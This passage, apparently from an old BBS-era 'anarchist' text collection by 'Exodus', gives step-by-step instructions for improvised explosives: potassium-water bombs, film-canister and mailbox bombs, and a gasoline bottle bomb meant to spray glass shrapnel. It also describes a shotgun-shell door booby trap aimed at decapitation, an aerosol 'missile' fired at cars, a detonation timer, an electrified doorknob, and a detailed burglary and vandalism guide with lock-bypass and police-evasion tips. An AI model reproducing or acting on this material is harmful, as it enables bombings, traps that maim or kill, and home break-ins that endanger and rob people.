Take the cotton and stuff some into one end of the container lining one side of the separator. Place some potassium, about the size of a quarter or bigger (CAREFULLY, and make sure your hands are PERFECTLY DRY, this stuff reacts VERY VIOLENTLY with water) into that side and pack it in tightly with all the cotton you can fit. Now screw the cap on TIGHTLY.

On the other side of the separator, fill it with as much water as will fit, and screw that cap on TIGHTLY. You are now in possession of a compact explosive made somewhat stable. To explode, throw it at something! The water will react with the potassium, and BBBOOOOOOMMMM!!! Works great on windows or windshields, because the glass fragments go everywhere (stand back) and rip stuff apart. The bigger the piece, the bigger the boom. If no potassium can be found, try looking for PURE Sodium, it works well too.

PS: You could also place this little sucker under the wheel of a car of someone you hate...(Wait till' they back over that one!!!)Because you possess this little collection of mostly illegal concepts, you should be aware of your legal rights IF arrested (hey, it happens to the worst  $of$   $\cup$ s).

Your Legal Rights are:

- 1. Have a hearing before a magistrate or judge, as soon as possible after you are arrested.
- 2. Be notified of the charges against you.
- 3. Have a reasonable bail set, if bail is granted.
- 4. Have a FAIR, IMPARTIAL trial by jury.
- 5. Be present at all stages of the trial.
- 6. Confront your accusers. (without the baseball bat)
- 7. Have your lawyer cross-examine the witnesses.
- 8. Have your lawyer call on witnesses on your behalf.
- 9. Be tried for a crime only once.
- 10. Receive neither cruel nor unusual punishment if you are convicted of a crime and sentenced.

NOTE!!!: These rights are for after you are arrested, and do not include the reading of the rights, etc. If these rights are violated in ANY way, that may be cause for a mistrial, or even total release.

## **169.How The Law Protects Juvenile Offenders by Exodus**

Juveniles accused of breaking the law are granted some special rights intended to protect the, because of their age. If a juvenile is charged with a crime punishable by a term in a reform school or juvenile detention facility, he is assured the right to:

- 1. Remain silent, and not incriminate himself/herself.
- 2. Be placed in quarters separate from adult offenders while being held in custody.
- 3. Be notified before a hearing of the charges against him.
- 4. Be released to his parents or guardians after signing a written promise to appear at his trial (unless the child is likely to run away and not come back to court unless he is dangerous or may himself be in danger if sent back home).
- 5. Be tried at proceedings that are closed to the public.
- 6. Have a record of the proceedings made, in case one is needed for a future appeal.
- 7. Be represented by a lawyer.
- 8. Have a lawyer appointed by the court if he cannot afford one.
- 9. Confront his accusers.
- 10. Have his lawyer cross-examine witnesses.

Again, these rights are for after you have been arrested.

## **170.Down the Road' Missile by Exodus**

This missile is aptly named because it travels best down a street or road. This is nothing more that harmless phun intended to scare the living shit out of oncoming cars.

How To Make A Missile

All you need are:

- Hairspray can, or something else with flammable propellant (don't use spraypaint dipshit, it makes a big mess!)
- book of ordinary matches
- tape (clear if possible, its thinner)
- BB or pellet gun (use BB's if possible)Instructions:

Tape the book of matches to the bottom of the can, y'know, the CONCAVE part. You might want to arrange the matches so that they are spread over a wide area of the bottom of the can, but close together.

Shake the can up vigorously. Now place the can on its side with the nozzle of the can pointed in the direction you want it to go, down a road, off a ramp, at your sister, etc.. Now stand back a bit, and shoot at the matches. It should take off at about 30 ft per sec!! What happens in case you couldn't tell, is the BB hits the matches and causes a spark, and at roughly the same time, punctures the weak bottom of the can. As the propellant sprays out, it hopefully comes in contact with the spark, and presto. If you don't do it right you'll blow a lot of money because each can only be used once, so experiment to find best results.

In The Air Missile:

Compile the rocket as stated before, and put it vertical on a stand of some sort with the bottom accessible. Place a section of PVC pipe 95° preferred and shoot into the PVC pipe which should direct the BB upward, and the can should take off. Experiment w/ different cans, its hard to find ones that work perfectly, and still go higher than 30 ft.

#### **171.Phun With Shotgun Shells by Exodus**

This phile is for those have no concern for themselves or the person they wanna fuck over with this. (in short, a fucking MANIAC!!!)

DoorBlams

Shotgun shells are wonderful. They can be used in almost any situation where pain or amputation of limbs is concerned (including your own if you are not EXTREMELY careful. The best way to use shells, is the DoorBlam. The DoorBlam is a simple concoction of a shell taped to the back of a door with the ignition button facing away from the door (so it blows out against the door). Now position it somewhere where it will do the damage you want. i.e.- near the top for decapitation, middle for slow death, or low to make the victims kneecaps fly across the room. Now tape a thumbtack against a wall or something that that part of the door bumps up against. Tape it to the wall so that the point pokes through the tape, and position it so it will hit the ignite button upon impact... Its that simple. Instant pain!

#### Long Range Explosives

These are THE most difficult explosive I have ever tried to make (people I know have lost fingers and hands to this little fucker) IF you have a VVVVERY still hand, it might be accomplished. Ignite buttons usually take some force to make it blow, so CAREFULLY & LIGHTLY push a tack through tape and tape it to the back of the shell, with the tip of the tack LIGHTLY touching the button. Add more tape to the back to hold the pin in place. If you still have hands at this point, consider yourself lucky. Now you need to add a weight to the tack-end part to make sure it hits the ground first. Taping small rocks or making the shell by putting heavy loads towards the button helps. Placing a cracker (yes a cracker (Saltines, anyone ?)) between the tack-point and the button helps prevent detonation upon THROWING, which DOES happen. Now toss it up high and AWAY from you, and RUN LIKE SHIT does after you eat Mexican.

## **172.Electronic Accessories by Exodus**

Some phreaks believe in the down-n-dirty customizing of equipment by crafting it themselves...not me! I believe that the other guy should build the stuff, and I'll steal it and use it later. This is a list of places where one can obtainthe devices that would other wise have to be built by hand. But after all, a good phreak can take a pre-made item and adapt it to his needs..... Radar Jammers: The "Eclipse" \$199.00 T.E.K. Distributors PO Box 32287 Fridley, MN 55432 (612)-783-1666 Surveillance: fone bugging, fone recording sys., etc... EDE catalog \$5 PO Box 337 Buffalo, NY 14226 (716)-691-3476 USI Corp., catalog: \$2 PO Box PM-2052 Melbourne, FL 32902 (407)-725-1000 Protector catalog \$5 PO Box 520294-M Salt Lake City, UT 84152 (801)-487-3823 FREE catalog: 1-800-732-5000 SpyMart catalog \$4 PO Box 340-M Morehead City, NC 28557 MICRO-VIDEO: SUPERCIRCUITS catalog \$3 13552 Research Blvd. #B-2 Austin, TX 78750 Scanners: CRB FREE catalog PO Box 56 Commack, NY 11725 HPR PO Box 19224PM Denver, CO 80219 (request information, I guess!?) MISC:<br>INFORMATION UNLIMITED INFORMATION UNLIMITED <<<---REALLY COOL SHIT, THE GOOD STUFF.<br>PO Box 716, Dept. PM294 (kinda expensive, so get ready to (kinda expensive, so get ready to Amherst, NH 03031 CARD!!) FREE catalog (w/order, otherwise \$1.00) EDMUND SCIENTIFIC (always a fucking GREAT place to find the little Dept. 14D2,  $n$  nitty-gritty electronics that make up C908 EdsCorp Bldg.  $n$  colored boxes, and the like colored boxes, and the like) Barrington, NJ 08007

| 173.Drip Timer | by Exodus |
|----------------|-----------|
|----------------|-----------|

Another method of time delay for explosives that are detonated by electric means, is the drip timer. Fill a 'baggy' with water and then add as much salt as the water will hold. Seal it, leaving some air inside. Then, tape the two contact wires from which the circuit has been broken, to the inside of a largecup. Place the baggy on the cup. Poke a hole in the top of the 'baggy', where there is air, and then make a hole in the bottom to let the water drain into the cup. As any Einstein figures, the salt water level in the cup will eventually conduct electricity at the moment both wires touch water, thus completing the circuit. I have yet to try this timer out, and I got the plans from a total idiot, phreaker nonetheless, and doubt it would work with any power source under 12v.

|  | 174.Stealing |  |  |  |  |  |
|--|--------------|--|--|--|--|--|
|  |              |  |  |  |  |  |

**174.Stealing by Exodus**

It is strange just how many files there are out there that try to document the art of stealing. After all, it IS an art. You have to be calm, smooth, persistent, patient. Stealing is not an overnight-planned operation. You should try to prepare for at least a week or more when planning to steal from a house, and even LONGER when from a business. Story time, kiddies:

A long time ago, well, in the past year, my friends and I noticed that the building complex in our town was the perfect place to obtain unpaid-for items. We learned all we could about the complex, which was about 365,000 sqft, and each company consisted of an office (fully furnished with cool computer stuff), and a 10,000 sqft (roughly) warehouse, all interconnected, and all one level. This information was obtained through several calls to the town committee (board of development, or some shit like that, the place that you call for building permits, and the like.), and we obtained the blueprints for the whole complex. We planned a route from the side entrance through the warehouse, and into the offices, where all the good stuff is usually located. Now that we had our route, all we needed was a plan to get inside. Since this was our first major job, we spent a few good weeks on preparation. During the snow weather, we worked w/ a company to shovel the sidewalks of the complex. One night, at about 11 PM, we stopped shoveling in front of our planned job site, Campbell's Soup, Co. There was nobody there except the janitors that cleaned up the place (or so we thought). I asked the janitor if I could use the bathroom (I did have to go too) and he let me in. I must have surprised him when I knew exactly where the bathroom was! As I walked to it, I scanned for video cams, infrared guns/receivers (little boxes at entrances with a black glass square about 1" sq. at about knee height on each side). Nothing. The doors all had security magnetic detection at the tops, and also the windows. To think someone would break in through an obvious place like a large window, stupid. To my surprise, there were a few losers working late, and didn't really care that I was there at all. Take another Viverin' guys, I won't be here long. The smell of black coffee was stifling. The bathroom was located back by the office's entrance to the warehouse, and to my surprise, it was unlocked! The lights were on, and the place was totally empty, except for a few cardboard remains, and shelves, and that blessed side door. I walked over to the door to examine it. No security, no video cams in the warehouse, no nothing. Odd, usually these warehouses were kept tight as a hookers pussy. But it looked like they were packing up to move somewhere. Boxes on the office desks, etc.. The door was locked with a key deadbolt (pain to pick) and a regular door-knob key lock. No problem. I needed to stop that deadbolt from being locked, so I looked around for something to use....aha! There was some strange material like alum. foil on the ground, pliable, yet of a black color. I took out a small allen key (a thief never goes ANYWHERE without a small lockpicking tool) and crammed enough of the stuff into the keyhole so that a key could not be inserted far enough to turn, and the stuff was in to far to be pulled out. Viola! Back to the point of this story. When the time came to make our move, something strange happened. The place was abandoned for 3 days straight, most office equipment removed, and the front door left ajar, for all 3 days. We still decided to enter via our planned route. At 1:30 AM we went to the side door, and what a surprise, the deadbolt lock was open. Now to the knob lock. It was still locked, but not a problem. Knob locks usually look like this:

|-wall socket> --------------------------  $|$  ) d -------------------------------|

The top sliding piece is about ¼" wide on popular locks, with the bar facing you, if the door swings outward. With the smallest allen key you can get, stick it in and repetitively push and slide it back towards the knob, but don't let go, because it is spring loaded and will snap back into place again. Now for the larger bar. Take another key and wedge it into the slot where the bar enters the other wall (without the knob on it)! and do the same thing. This will be considerably harder to do than with the small tongue, but if you practiced like you should have, it will open with minimum effort. Now we were inside. We ran through the warehouse though the warehouse/office door (these are rarely locked, but try to prepare for it ahead of time by "cramming the lock" like I did) and into the office. The place was empty, no shelves, just desks, chairs, and boxes. The boxes contained modems, motherboards, bus cards, printers, cables, fone cable, and one contained a Zenith laptop computer! No shit, this is a true story! We took everything we could carry (5 people). We took all the above mentioned, as well as printer toner, fones, fone jacks, documents, desk chairs, insulated boxes and bags (static-free kind), even the little shit things, like outlet plates, light bulbs, ANYTHING!!! We went really crazy, and were out in 2 min 30 sec.(always set a time limit)

We wound up throwing half the shit away, but it felt great just to take anything that was not ours!! I have since then done other "jobs" with much more precision, and effort, as well as better rewards. Here are some tips that should be followed when attempting to steal:

- $\bullet$  WEAR GLOVES!!!!!!!!!!!
- Backpacks for everyone to put the loot in.
- Always case the joint for at least a week and keep documented records of who leaves when, what time it closes, timed lights, etc...
- Have at least 4 phriends with you, and ,please, make sure they know what they are doing, no idiots allowed!
- Bring tools :small allen keys, both types of screwdrivers, standard size, and tiny, hacksaw blade, wire cutters and strippers, spraypaint-to leave your handle on the wall, hammer, mace, gun-if available, flashlights (duh), wire-good for re-routing door security, and bolt cutters.
- Designate a person to carry all the tools ONLY-don't have him pickup stuff and mix it with the tools, this will only slow you down later if you need to look fir a tool quickly.
- Designate a person to STAY PUT by the door and keep watch.
- Designate a timer, one who has a lighted stopwatch.
- Make runs NO LONGER THAT 3 MIN. EVEN THIS TIME IS EXTREMELY HIGH-TRY TO KEEP AS LOW AS POSSIBLE.
- Getaway vehicle (preferably NOT a van or pickup truck, these will be very suspicious to the pigs..er.I mean cops. And don't speed, or anything, this just attracts attention. Cover license plates till just before you get your asses going, so no one can report the plates to the pigs..oops!, damn, did it again, cops. Make sure you remove covering before leaving.- Always keep flashlights pointed DOWN unless necessary, crawl under windows, no shouting, even if you find some phucking cool shit, on second thought, maybe painting your handle is a little stupid, so forget that, wear dark clothes OVER regular, non-suspicious clothes (get changed first thing in the car)
- Never brag about your findings in public, only on modem, or on BBS, and never give names of places, phriends, and exact names of things taken, (just say you 'borrowed' a 486DX 33 motherboard, don't say is a Intel 486DX 33 MHz for an IBM PS/1 model 50, serial #XXXXXXXXXXXX. that is just plain dumb)
- Have phun!! and never steal from your neighborhood.
- If you break into houses, never move stuff around; the longer it takes the yuppie family to realize that you were there, the better.
- WEAR GLOVES!!!!!!!!!!!!!!
- To get in windows: shoot window with BB gun, and place clear, sticky hardcover book covering on the window over the hole, hopefully the impact of the shot was enough to crack the glass, and LEAN OR PUSH on the covered glass, do not hit or kick, and you will see that the majority of the glass will stick to the covering, and will make considerably less noise.
- Enter through basement windows preferably under a deck or steps.
- MAKE SURE THE PEOPLE WILL BE GONE FOR THE NIGHT AND THE NEIGHBORS ARE ASLEEP (GO FOR AROUND 2:30 AM)
- Take stuff that will sell easily to friends, and don't waste time taking things that look neat, just take the basics: electronic, computer, TV, VCR, some jewelry-things you could easily hock, preferably without inscriptions, raid the fridge, take good quality fones, stereo equip., speakers, etc..
- Always case the outside of the house looking for security stickers that yuppie families like to place in full view.
- Do mischievous shit like cut all fone lines in house, cut up couch cushions, and flip them over so they look perfectly normal!; shoot a hole in their fish tank, (all yuppies own fish); slash clothes, then put them back into the drawer; unplug fridge; set thermostat way up to 99.9°; leave drain plugged and let the faucet run just a little, (for 6 hours!!); whatever you can't take or carry out, destroy in a subtle way, -if you can't carry out those 130 lb. wood case stereo speakers, slash the cones; break ball-point pens open and rub them into the carpet with their shoes; run a magnet over audio and VCR cassettes and floppies, and anything else subtle that would brighten their day.

## **175.MISCELLANEOUS INFORMATION by Exodus**

Easy explosive:

• Fill Kodak film case (y'know, the black cylinder with the gray cap) with explosive of your choice. Drill hole in gray lid, insert fuse, and tape it back together very tightly. Light.

-or-

• Poke a hole it the gray cap facing outwards, and insert an M-80 with fuse going through the hole and reseal, taping it tightly ALL AROUND the case. Place in plastic mailbox, light, close door, and get the hell away! Because of the tight airspace, the destructive power of the explosion is increased5X. Works under water too, with a drop of wax, or preferably rubber cement around where the cap and wick meet.

-and-

• Fill a GLASS coke/pepsi bottle with 1 part gas, 1 part sugar, & 1 part water. Wedge an M-80 into the top about halfway. Shake the container, place in mailbox (hopefully with mail {hehe!}) light, and get the fuck away. This thing sends glass shrapnel EVERYWHERE, including through their mail.

Doorknob Shocker:

• Run a wire from one slot in wall outlet to the bracket in the wall that the knob's tongue inserts into. Run another wire from the other slot to an inconspicuous spot on the DOORKNOB. How does that one \*grab\* you?

Phone Loops: (remember, tone + silence = connection)

| NUMBER                        | Tone/Silence $(T/S)$ End | STATUS (on connection) |
|-------------------------------|--------------------------|------------------------|
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |
| $1 - 619 - 748 - 0002$        | T                        | definite tone          |
